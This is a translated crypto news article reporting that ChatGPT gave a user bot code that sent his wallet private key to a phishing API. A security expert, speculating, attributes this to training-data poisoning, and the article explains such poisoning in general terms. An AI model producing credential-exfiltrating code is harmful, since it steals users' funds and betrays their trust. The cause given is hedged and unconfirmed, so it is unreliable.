Original | Odaily Planet Daily (@OdailyChina)

Author | Azuma (@azuma_eth)



On the morning of November 22, Beijing time, Slow Mist founder Yu Xian posted a bizarre case on his personal X account — a user's wallet was "hacked" by AI…

The details of the case are as follows.

Early this morning, X user r_ocky.eth revealed that he had previously hoped to use ChatGPT to create a pump.fun trading bot.



rocky.eth provided his requirements to ChatGPT, which returned a piece of code that could indeed help rocky.eth deploy a bot that met his needs, but he never expected that the code would contain hidden phishing content —r_ocky.eth linked his main wallet and consequently lost $2,500.

From the screenshot posted by r_ocky.eth, the code provided by ChatGPT sends the address private key to a phishing API website, which is the direct cause of the theft.



While rocky.eth fell into the trap, the attacker reacted quickly, transferring all assets from rocky.eth's wallet to another address (FdiBGKS8noGHY2fppnDgcgCQts95Ww8HSLUvWbzv1NhX) within half an hour. Subsequently, r_ocky.eth traced the on-chain data and found an address suspected to belong to the attacker's main wallet (2jwP4cuugAAYiGMjVuqvwaRS2Axe6H6GvXv3PxMPQNeC).

On-chain information shows that this address has currently accumulated over $100,000 in "stolen funds," leading r_ocky.eth to suspect that such attacks may not be isolated incidents, but rather part of a larger-scale attack.

After the incident, r_ocky.eth expressed disappointment, stating that he has lost trust in OpenAI (the company that developed ChatGPT) and called for OpenAI to promptly address the issue of abnormal phishing content.

So, why would ChatGPT, as the most popular AI application today, provide phishing content?

In response, Yu Xian characterized the root cause of this incident as an "AI poisoning attack," pointing out that there are widespread deceptive behaviors in LLMs like ChatGPT and Claude.

The so-called "AI poisoning attack" refers to the act of deliberately corrupting AI training data or manipulating AI algorithms. The attackers could be insiders, such as disgruntled current or former employees, or external hackers, with motives that may include causing reputational and brand damage, undermining the credibility of AI decision-making, or slowing down or sabotaging AI processes. Attackers can distort the model's learning process by embedding misleading labels or features in the data, leading to erroneous results during deployment and operation.

In the context of this incident, the reason ChatGPT provided phishing code to r_ocky.eth is likely because the AI model was contaminated with data containing phishing content during training, but the AI seemingly failed to recognize the phishing content hidden beneath the regular data, and after learning, it provided this phishing content to the user, resulting in the incident.

With the rapid development and widespread adoption of AI, the threat of "poisoning attacks" has become increasingly significant. In this incident, although the absolute amount lost is not large, the potential implications of such risks are enough to raise alarms — imagine if it occurred in other fields, such as AI-assisted driving…



In response to a question from a netizen, Yu Xian mentioned a potential measure to mitigate such risks, which is for ChatGPT to add some form of code review mechanism.

Victim r_ocky.eth also stated that he has contacted OpenAI regarding this matter. Although he has not yet received a response, he hopes that this case can serve as an opportunity for OpenAI to recognize such risks and propose potential solutions.

免责声明:本文章仅代表作者个人观点,不代表本平台的立场和观点。本文章仅供信息分享,不构成对任何人的任何投资建议。用户与作者之间的任何争议,与本平台无关。如网页中刊载的文章或图片涉及侵权,请提供相关的权利证明和身份证明发送邮件到support@aicoin.com,本平台相关工作人员将会进行核查。